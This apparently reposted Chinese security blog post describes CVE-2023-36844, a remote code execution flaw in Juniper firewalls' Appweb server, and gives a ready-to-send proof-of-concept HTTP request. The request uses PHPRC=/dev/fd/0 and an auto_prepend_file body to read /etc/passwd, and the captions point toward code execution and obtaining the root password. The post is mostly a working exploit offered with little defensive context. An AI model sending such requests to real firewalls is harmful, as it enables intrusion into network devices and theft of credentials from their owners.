Juniper Firewalls存在远程代码执行(CVE-2023-36844),其使用 Appweb Web 服务器。当 Appweb 调用 CGI 脚本时,它会传递各种环境变量和参数,以便脚本可以访问用户的 HTTP 请求。HTTP 请求的正文通过标准输入传递。受影响的防火墙运行 FreeBSD, 每个 FreeBSD 进程都可以通过打开 /dev/fd/0 来访问它们的 stdin。通过发送 HTTP 请求,我们能够向系统引入一个"文件"。poc如下



POST /?PHPRC=/dev/fd/0 HTTP/1.1Host: 打码Connection: closeAccept-Encoding: gzip, deflateAccept: */*User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Sec-Fetch-Site: same-originSec-Fetch-Mode: no-corsSec-Ch-Ua-Platform: "Windows"Sec-Ch-Ua-Mobile: ?0Sec-Fetch-Dest: scriptSec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"Content-Length: 31auto_prepend_file="/etc/passwd"

远程包含执行代码



获取root密码

工具检测

原文始发于微信公众号(Enginge):Juniper Firewalls CVE-2023-36844

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论